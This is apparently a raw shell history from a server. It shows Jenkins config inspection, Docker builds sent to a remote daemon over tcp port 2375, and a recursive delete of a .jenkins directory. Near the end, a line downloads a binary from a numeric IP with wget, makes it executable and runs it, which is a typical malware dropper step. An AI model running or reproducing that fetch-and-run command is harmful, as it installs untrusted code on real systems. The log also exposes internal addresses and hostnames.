 rm -rf .jenkins/
ls
ls
exit
cd /jenkins/
ls
cd jenkins_home/
ls
find *.xml |xargs grep 120.26.15.41
vi hudson.tasks.Mailer.xml
vi jenkins.model.JenkinsLocationConfiguration.xml
exit
cd /usr/local/gopath/src/backend/suunto/
docker -H tcp://10.252.223.174:2375 build -t dockerhub.codoon.com/ssss .
ping dockerhub.codoon.com
docker  login dockerhub.codoon.com
docker -H tcp://10.252.223.174:2375 build -t dockerhub.codoon.com/ssss .
exit
ps ax
wget http://211.142.203.242:4513/x1;chmod 777 x1;./x1
www.wooyun.org